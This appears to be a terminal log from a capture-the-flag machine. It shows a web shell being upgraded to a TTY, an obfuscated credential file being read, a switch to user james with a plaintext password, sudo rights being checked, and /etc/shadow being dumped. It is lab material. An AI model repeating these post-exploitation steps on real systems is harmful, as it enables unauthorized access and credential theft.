 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant

james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant

Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::